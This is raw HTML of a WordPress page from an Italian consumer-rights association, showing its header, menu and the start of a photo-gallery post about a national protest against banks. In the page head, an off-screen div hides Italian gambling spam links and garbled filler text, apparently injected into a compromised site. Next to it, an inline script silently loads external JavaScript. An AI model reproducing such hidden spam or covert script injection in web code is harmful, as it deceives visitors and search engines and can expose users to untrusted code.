{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/8129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=8129' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Puntata semplice alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/gioca-joker-troupe-gratis-senza-scaricare/">Gioca Joker Troupe Gratis Senza Scaricare</a>: Mentre io di solito giocare con soldi veri, mi piace anche un gioco di volta in volta senza rischiare i soldi.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/regole-della-tombola/">Regole Della Tombola</a> - Questa variazione di Ventuno si occupa di tre mani usando sei mazzi di carte standard di cinquantadue.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/gioca-buffalo-blitz-gratis-senza-scaricare/">Gioca Buffalo Blitz Gratis Senza Scaricare</a>: Egli farÃ  anche alcuni occasionali giochi cattivi post-flop.
    </li>
</ol>
</p>

<h3>Combinazione tasti slot machine</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-legale/">Casino Legale</a></dt>
    <dd>Ogni aspetto del servizio qui pone i clienti al primo posto, e si puÃ² sentire i benefici di questo ad ogni turno.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/jackmillion-casino-bonus-senza-deposito/">Jackmillion Casino Bonus Senza Deposito</a></dt>
    <dd>Eppure il compulsivo puÃ² ora giustificare le sue perdite con onore.</dd>
    <dd>Uno dei primi film con un dinosauro Ã¨ stato girato negli Stati Uniti nel 1914.</dd>
</dl>
</p>

<h3>Buon bot per roulette</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-online-deposito-paypal/">Casino Online Deposito Paypal</a></br>
Come tale, Ã¨ necessario considerare quali opzioni di pagamento bancario del casinÃ² Ã¨ possibile utilizzare in un sito di gioco online USA.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-di-montecarlo/">Casino Di Montecarlo</a></br>
La storia del video poker Ã¨ forte come non lo Ã¨ mai stata.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/scarica-giochi-slot-machine-gratis/">Scarica Giochi Slot Machine Gratis</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:rgba(0,0,0,0.03)}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-8129 single-format-gallery wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-diritti post-in-category-fisco-pa has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-8129">

	

<div class="entry-content clr" itemprop="text">
	<p><div id='gallery-1' class='gallery galleryid-8129 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040454/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040454-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040455/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040455-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040456/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040456-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040457/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040457-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040458/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040458-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/2013/09/10/8129/p1040459/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040459-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
